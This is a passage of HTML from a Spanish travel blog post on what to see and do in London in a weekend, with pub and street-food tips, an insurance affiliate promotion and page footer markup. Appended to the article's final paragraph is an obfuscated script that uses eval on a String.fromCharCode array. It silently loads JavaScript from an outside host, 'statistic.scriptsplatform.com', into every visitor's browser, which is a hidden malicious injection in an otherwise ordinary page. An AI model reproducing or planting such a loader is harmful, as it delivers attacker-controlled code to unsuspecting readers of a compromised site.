<li><span style="font-family: verdana, geneva, sans-serif;"><strong>WAXY O&#8217;CONNOR&#8217;S:</strong> Situado en Rupert St. entre Picadilly Circus y Leicester Square (<em>donde está la tienda de M&amp;M&#8217;s</em>), es un Pub, pero un pub muy chulo en su interior donde hay música en directo por las tardes-noches. Un sitio ideal y muy londinense.</span></li>
</ul>
<p><span style="font-family: verdana, geneva, sans-serif;">Si visitas Londres en un fin de semana y vas a lo rápido y económico, quizá puedas comer en alguno de los puestos callejeros que puedes encontrar en algún lado, si te planificas bien las visitas, en Camden Town tendrás de todo para comer y en la zona exterior del mercado de Borough también. Éstos son los lugares de streetfood por excelencia que igualmente atienden a <em><strong>qué hacer y ver en Londres en un fin de semana. </strong></em></span></p>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/4/3932/33037746594_cb0dd7c6d1_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2931/33037745234_faaeab0a70_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Como has visto, hay mucho que escribir para responder a la pregunta: qué hacer y ver en Londres en un fin de semana, creo que he comprimido bastante bien todo lo que no debes perderte o al menos, <strong>todo lo que puede ayudarte a planificar mejor tu viaje a Londres</strong>.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Una vez allí, lo más importante es empaparse con la cultura local, <strong>probar un Sunday Roast</strong> el domingo en algún Pub típico, tomarse unas buenas pintas de cerveza Ale en algún pub, disfrutar de un musical en Londres, … hay tanto que hacer y ver que tal y como dije al inicio de éste artículo, querrás volver y volverás … y así completar el resto de lugares que te dejaste de sobre qué hacer y ver en Londres en un fin de semana.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Hay un popular dicho inglés que dice: “<span style="color: #000000;"><em>Si estás aburrido de Londres, es que estás aburrido de la vida</em></span>”.</span></p>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2849/33752192531_a5971e5238_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<hr style="border: 1px dotted black; width: 100%;" />
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>¿Estás planeando viajar a Londres en un fin de semana o irte de vacaciones?</strong>, en ese caso, al igual que siempre hacemos nosotros, no dudes en contratar un seguro de viaje. La tranquilidad de saber que estás cubierto ante cualquier imprevisto, bien sea médico o logístico hace que el viaje sea mucho más relajado y no tengas que preocuparte por nada. Por ser nuestro lector, seguros Iati que es nuestra aseguradora de referencia para todos nuestros viajes, te ofrece un <span style="text-decoration: underline; color: #000000;"><strong>5% de descuento</strong></span>, pulsa en el banner o <a href="https://www.iatiseguros.com/contrato_agencia.phtml?id=781&amp;r=90177641591530" target="_blank" rel="nofollow noopener"><strong>AQUÍ</strong> </a>para ir directamente a la web y beneficiarte. Para más información sobre seguros de viaje visita nuestro artículo <a href="https://www.thewotme.com/2017/07/por-que-necesito-un-seguro-de-viaje-seguros-de-viaje-seguro-de-viajes-barato-seguro-de-viajero/" target="_blank" rel="nofollow noopener"><strong>AQUÍ</strong></a>.</span></p>
<p><a href="https://www.iatiseguros.com/contrato_agencia.phtml?id=781&amp;r=90177641591530" target="_blank" rel="noopener nofollow"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9437 size-full" title="Seguro de viajes - Seguro de Viaje" src="https://www.thewotme.com/wp-content/uploads/2017/05/banner_iati-seguro-de-viaje-seguros-de-viaje-LARGO.jpg" alt="Click aquí para tener un 5% de descuento en tu seguro de viajes" width="632" height="106" srcset="https://thewotme.com/wp-content/uploads/2017/05/banner_iati-seguro-de-viaje-seguros-de-viaje-LARGO.jpg 632w, https://thewotme.com/wp-content/uploads/2017/05/banner_iati-seguro-de-viaje-seguros-de-viaje-LARGO-300x50.jpg 300w" sizes="(max-width: 632px) 100vw, 632px" /></a></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Aunque <strong>Londres en un fin de semana</strong> sea un viaje muy típico y común desde España, seguramente volverás, para ello puedes siempre planificar otros puntos  y lugares que ver en tu próximo viaje.</span><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://thewotme.com/tag/brexit/">brexit</a></li><li><a href="https://thewotme.com/tag/civitatis/">civitatis</a></li><li><a href="https://thewotme.com/tag/civitatis-londres/">civitatis Londres</a></li><li><a href="https://thewotme.com/tag/inglaterra/">inglaterra</a></li><li><a href="https://thewotme.com/tag/london/">london</a></li><li><a href="https://thewotme.com/tag/londra/">londra</a></li><li><a href="https://thewotme.com/tag/londres/">Londres</a></li><li><a href="https://thewotme.com/tag/londres-en-un-fin-de-semana/">londres en un fin de semana</a></li><li><a href="https://thewotme.com/tag/que-hacer-en-londres/">qué hacer en londres</a></li><li><a href="https://thewotme.com/tag/que-hacer-y-ver-en-londres-en-un-fin-de-semana/">Qué hacer y ver en Londres en un fin de semana</a></li><li><a href="https://thewotme.com/tag/que-ver-en-londres/">qué ver en londres</a></li><li><a href="https://thewotme.com/tag/reino-unido/">reino unido</a></li><li><a href="https://thewotme.com/tag/thewotme/">thewotme</a></li><li><a href="https://thewotme.com/tag/thewotme-com/">thewotme.com</a></li><li><a href="https://thewotme.com/tag/top-10-london/">top 10 london</a></li><li><a href="https://thewotme.com/tag/top-10-londres/">top 10 londres</a></li><li><a href="https://thewotme.com/tag/what-to-do-in-london/">what to do in london</a></li><li><a href="https://thewotme.com/tag/what-to-see-in-london/">what to see in london</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2017%2F04%2Fque-hacer-y-ver-en-londres-en-un-fin-de-semana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qu%C3%A9+hacer+y+ver+en+Londres+en+un+fin+de+semana&url=https%3A%2F%2Fthewotme.com%2F2017%2F04%2Fque-hacer-y-ver-en-londres-en-un-fin-de-semana%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/&amp;media=https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg&description=La ciudad más visitada por los españoles en el marco europeo, aún después del brexit, los españoles podemos entrar con un pasaporte válido ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qu%C3%A9+hacer+y+ver+en+Londres+en+un+fin+de+semana %0A%0A https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Qué hacer y ver en Londres en un fin de semana&body=https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://thewotme.com/2017/03/cosas-que-el-piloto-de-tu-vuelo-nunca-te-dira/">Cosas que el piloto de tu vuelo, nunca te dirá</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://thewotme.com/2017/05/viajar-a-paris-con-perro/">Viajar a Paris con perro</a></div></div></div>        <div class="author-box-wrap"><a href="https://thewotme.com/author/alfonso/" aria-label="author-photo"><img alt='alfonso' src='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d79f4def7eedffc7041d163c824e1f8047ef769640927c4ac6cee7c01c57e5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_2","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":9315,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "5";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "47";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memoria de viajes 2023: Dos en ruta" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/viajar-de-lujo-en-crucero-entre-espana-y-reino-unido/"  rel="bookmark" class="td-image-wrap " title="Viajar de lujo en crucero entre España y Reino Unido" ><img class="entry-thumb" src="[data-uri]" alt="" title="Viajar de lujo en crucero entre España y Reino Unido" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/brittanyferries.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/viajar-de-lujo-en-crucero-entre-espana-y-reino-unido/"  rel="bookmark" title="Viajar de lujo en crucero entre España y Reino Unido">Viajar de lujo en crucero entre España y Reino Unido</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/5-viajes-exclusivos-a-los-emiratos-arabes/"  rel="bookmark" class="td-image-wrap " title="5 viajes exclusivos a los emiratos árabes" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 viajes exclusivos a los emiratos árabes" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/dubaiuae.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/5-viajes-exclusivos-a-los-emiratos-arabes/"  rel="bookmark" title="5 viajes exclusivos a los emiratos árabes">5 viajes exclusivos a los emiratos árabes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/lloyd-hotel-amsterdam/"  rel="bookmark" class="td-image-wrap " title="Lloyd Hotel Amsterdam" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lloyd Hotel Amsterdam" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/lloydhotelamsterdam.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/lloyd-hotel-amsterdam/"  rel="bookmark" title="Lloyd Hotel Amsterdam">Lloyd Hotel Amsterdam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/blue-lagoon-de-islandia-una-experiencia-unica/"  rel="bookmark" class="td-image-wrap " title="Blue Lagoon de Islandia, una experiencia única" ><img class="entry-thumb" src="[data-uri]" alt="" title="Blue Lagoon de Islandia, una experiencia única" data-type="image_tag" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/blue-lagoon-iceland.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/blue-lagoon-de-islandia-una-experiencia-unica/"  rel="bookmark" title="Blue Lagoon de Islandia, una experiencia única">Blue Lagoon de Islandia, una experiencia única</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>1 COMENTARIO</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment pingback" id="comment-43860">
                                <article>
                                    <footer>
							            <img alt='Sandwich, un lugar en boca de todos - Inglaterra The World Thru My Eyes' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://thewotme.com/2020/06/sandwich-un-lugar-en-boca-de-todos/" class="url" rel="ugc">Sandwich, un lugar en boca de todos - Inglaterra The World Thru My Eyes</a></cite>

                                        <a class="comment-link" href="#comment-43860">
                                            <time pubdate="1689089568">
									            11 julio, 2023									            En									            17:32                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>[&#8230;] El Puerto de Sandwich no es ajeno a eventos extraños en la historia de Inglaterra. Fue aquí en 1255 donde el primer elefante cautivo fue desembarcado en Inglaterra, un regalo del monarca francés al Rey de Inglaterra Henry III, desde Sandwich, el elefante fue llevado al zoológico del rey en la Torre de Londres. [&#8230;]</p>
                                    </div>

                                    <div class="comment-meta" id="comment-43860">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-43860" data-commentid="43860" data-postid="9315" data-belowelement="comment-43860" data-respondelement="respond" data-replyto="Responder a Sandwich, un lugar en boca de todos - Inglaterra The World Thru My Eyes" aria-label="Responder a Sandwich, un lugar en boca de todos - Inglaterra The World Thru My Eyes">Respuesta</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UN COMENTARIO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://thewotme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='9315' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50b48bce04" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row"  >
<style scoped>.tdi_6{min-height:0}</style><div id="tdi_7" class="tdc-row"><div class="vc_row tdi_8  wpb_row td-pb-row" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}</style><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{padding-top:44px!important}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_11_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_16{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_16,.tdi_16 .tdc-inner-columns{display:block}.tdi_16 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_19" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_19 .td-block-title>*,.td-theme-wrap .tdi_19 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_19 .td-subcat-item a:hover,.td-theme-wrap .tdi_19 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_19 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_19 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_19 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_19 .td_quote_on_blocks,.td-theme-wrap .tdi_19 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_19 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_19 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_19 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_19 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_19 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_19 .td-read-more a,.td-theme-wrap .tdi_19 .td-weather-information:before,.td-theme-wrap .tdi_19 .td-weather-week:before,.td-theme-wrap .tdi_19 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_19 .td-post-category,.td-theme-wrap .tdi_19 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-bottom:20px!important}}</style>
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_19 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{font-size:18px!important}.tdi_19 